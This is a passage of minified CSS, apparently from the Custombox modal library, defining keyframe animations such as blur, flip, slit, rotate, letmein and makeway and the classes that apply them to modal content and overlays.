blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@-webkit-keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@-webkit-keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}@keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}.custombox-blur.custombox-content{opacity:0}.custombox-blur.custombox-content.custombox-open.custombox-top{-webkit-animation-name:blurInTop;animation-name:blurInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:blurInBottom;animation-name:blurInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-left{-webkit-animation-name:blurInLeft;animation-name:blurInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-right{-webkit-animation-name:blurInRight;animation-name:blurInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-top{-webkit-animation-name:blurOutTop;animation-name:blurOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:blurOutBottom;animation-name:blurOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-right{-webkit-animation-name:blurOutRight;animation-name:blurOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-left{-webkit-animation-name:blurOutLeft;animation-name:blurOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container{-webkit-animation-name:blurOutContainer;animation-name:blurOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container.custombox-open{-webkit-animation-name:blurInContainer;animation-name:blurInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@-webkit-keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@-webkit-keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@-webkit-keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}@keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}.custombox-flip.custombox-content{opacity:0}.custombox-flip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:flipInTop;animation-name:flipInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:flipInBottom;animation-name:flipInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:flipInRight;animation-name:flipInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:flipInLeft;animation-name:flipInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:flipOutTop;animation-name:flipOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:flipOutBottom;animation-name:flipOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:flipOutRight;animation-name:flipOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:flipOutLeft;animation-name:flipOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@-webkit-keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}@keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}.custombox-sign{-webkit-perspective:1300px;perspective:1300px}.custombox-sign.custombox-content{opacity:0}.custombox-sign.custombox-content.custombox-open{-webkit-animation-name:signIn;animation-name:signIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sign.custombox-content.custombox-close{-webkit-animation-name:signOut;animation-name:signOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}@keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}.custombox-superscaled.custombox-content{opacity:0}.custombox-superscaled.custombox-content.custombox-open{-webkit-animation-name:superscaledIn;animation-name:superscaledIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-superscaled.custombox-content.custombox-close{-webkit-animation-name:superscaledOut;animation-name:superscaledOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}@keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}.custombox-slit.custombox-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.custombox-slit.custombox-content.custombox-open{-webkit-animation-name:slitIn;animation-name:slitIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slit.custombox-content.custombox-close{-webkit-animation-name:slitOut;animation-name:slitOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@-webkit-keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}@keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}.custombox-rotate{-webkit-perspective:2300px;perspective:2300px}.custombox-rotate.custombox-content{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.custombox-rotate.custombox-content.custombox-open{-webkit-animation-name:rotateIn;animation-name:rotateIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotate.custombox-content.custombox-close{-webkit-animation-name:rotateOut;animation-name:rotateOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}.custombox-letmein.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:letmeinTopOverlay;animation-name:letmeinTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:letmeinBottomOverlay;animation-name:letmeinBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:letmeinLeftOverlay;animation-name:letmeinLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:letmeinRightOverlay;animation-name:letmeinRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:letmeinOutTopOverlay;animation-name:letmeinOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:letmeinOutBottomOverlay;animation-name:letmeinOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:letmeinOutLeftOverlay;animation-name:letmeinOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:letmeinOutRightOverlay;animation-name:letmeinOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@-webkit-keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@-webkit-keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-makeway.custombox-overlay{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-overlay.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-overlay.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-container.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes 